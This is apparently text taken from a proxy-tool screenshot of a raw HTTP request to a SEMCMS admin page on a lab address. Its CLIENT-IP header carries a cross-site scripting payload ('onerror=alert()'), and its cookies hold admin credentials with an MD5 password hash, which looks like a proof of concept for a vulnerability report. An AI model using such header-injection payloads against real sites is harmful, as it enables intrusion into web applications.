 Pretty Raw Hex \n
1 GET /tJSkq9_Admin/SEMCMS_Top.php HTTP/1.1
2 Host: 192.168.100.5:9191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 CLIENT-IP: </span><img src="" onerror=alert()>
8 Connection: close
9 Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass
=c4ca4238a0b923820dcc509a6f75849b
10 Upgrade-Insecure-Requests: 1
11
12